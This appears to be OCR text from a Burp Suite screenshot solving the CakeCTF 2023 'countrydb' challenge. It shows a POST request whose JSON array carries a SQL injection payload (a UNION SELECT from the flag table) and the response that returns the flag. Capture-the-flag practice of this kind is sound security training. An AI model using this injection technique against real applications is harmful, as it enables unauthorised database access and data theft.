 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://countrydb.2023.cakectf.com:8020 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/search HTTP/1.1
2 Host: countrydb.2023.cakectf.com:8020
3 Content-Length: 49
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://countrydb.2023.cakectf.com:8020
8 Referer: http://countrydb.2023.cakectf.com:8020/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"code":[
"') UNION SELECT flag FROM flag;--",
""
]
}
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.6
3 Date: Sun, 19 Nov 2023 21:34:07 GMT
4 Content-Type: application/json
5 Content-Length: 55
6 Connection: close
7
8 {
"name":"CakeCTF{b3_c4refUl_wh3n_y0U_u5e_JS0N_1nPut}"
}
9
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Response headers 5
Inspector
Notes
Done 220 bytes | 21 millis